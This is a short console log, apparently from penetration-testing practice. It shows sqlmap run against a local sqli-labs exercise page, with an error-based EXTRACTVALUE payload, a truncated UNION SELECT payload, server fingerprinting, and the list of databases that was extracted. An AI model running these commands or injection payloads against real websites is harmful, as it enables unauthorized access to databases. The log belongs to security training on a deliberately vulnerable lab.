 D:\渗透测试\burpsuite_pro_v1.7.11>sqlmap.py -u http://127.0.0.1/sqli-labs-master/Less-1/?id=1 --technique UE --dbms mysql --dbs --batch -v 0
{1.1.6.9#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 13:41:39
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: error-based
Title: MySQL >= 5.1 error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
Payload: id=1' %26%26 EXTRACTVALUE(8528,CONCAT(0x5c,0x71626b6a71,(SELECT (ELT(8528=8528,1))),0x71716a6a71))-- CVGb
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: id=1' UNION ALL SELECT NULL,NULL,CONCAT(0x71626b6a71,
---
web server operating system: Windows
web application technology: PHP 5.3.29, Apache 2.4.18
back-end DBMS: MySQL >= 5.0.0
available databases [8]:
[*] challenges
[*] dvwa
[*] information_schema
[*] mysql
[*] nowasp
[*] performance_schema
[*] security
[*] test
[*] shutting down at 13:41:50